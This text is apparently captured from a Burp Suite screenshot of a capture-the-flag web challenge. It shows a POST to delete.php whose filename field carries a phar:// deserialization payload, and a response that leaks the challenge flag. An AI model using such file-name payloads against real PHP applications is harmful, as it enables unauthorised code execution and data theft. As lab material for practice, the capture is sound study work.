 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▾ > ▾ Target: http://672dad40-3573-4c19-a682
Request
Pretty Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host: 672dad40-3573-4c19-a682-381e4e7df94c.node5.buuoj.cn:81
3 Content-Length: 24
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://672dad40-3573-4c19-a682-381e4e7df94c.node5.buuoj.cn:81
9 Referer: http://672dad40-3573-4c19-a682-381e4e7df94c.node5.buuoj.cn:81/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=5b4d20329ef2e0ed625c513f8fcb6925
13 Connection: close
14
15 filename=phar://test.jpg
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 08 May 2024 12:42:57 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Cache-Control: no-cache
11 Content-Length: 502
12
13 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"><thead><tr><thscope="col"class="text-center">close</th><thscope="col"
class="text-center">Opt</th></thead><tbody><tr><tdclass="text-center">flag{
39877c9c-65e5-4666-ab97-2a4ff506cc27
}
14 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class="download">下载</a>/<ahref="#"class="delete">删除</
a></td></tr>
Search... 0 matches